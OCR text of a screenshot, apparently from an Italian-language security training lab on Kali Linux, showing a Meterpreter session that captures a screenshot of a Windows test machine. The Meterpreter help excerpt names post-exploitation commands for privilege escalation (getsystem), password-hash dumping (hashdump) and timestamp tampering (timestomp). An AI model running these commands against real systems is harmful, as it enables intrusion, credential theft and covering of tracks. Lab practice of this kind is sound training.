 1 2 3 4
16:42
Cestino
File system
Home
Epicode_Lab
kali@kali: ~
File Azioni Modifica Visualizza Aiuto
Stdapi: Audio Output Commands
Command Description
play play a waveform audio file (.wav) on the target system
Priv: Elevate Commands
Command Description
getsystem Attempt to elevate your privilege to that of local syst
Priv: Password database Commands
Command Description
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
Command Description
timestomp Manipulate file MACE attributes
meterpreter > screenshot
Screenshot saved to: /home/kali/SYobUGHp.jpeg
meterpreter >
kali
File Modifica Visualizzazione Vai Aiuto
kali
Posizioni
Computer
kali
Scrivania
Cestino
Documenti
Musica
Immagini
Video
Documenti Immagini Modelli
Musica Pubblici Scaricati
Scrivania Video SYobUGHp.jpeg
"SYobUGHp.jpeg": 41,0 KiB (42.032 byte) Immagine JPEG
SYobUGHp.jpeg - Visualizzatore di immagini [3/3]
File Modifica Visualizza Vai Aiuto
PROVA
PROVA - Blocco note
File Modifica Formato Visualizza ?
Questa è la prova
della cattura dello SCREEN!!!
Cestino
start PROVA - Blocco note IT 16.39
SYobUGHp.jpeg 800 x 600 42,0 kB 77,7%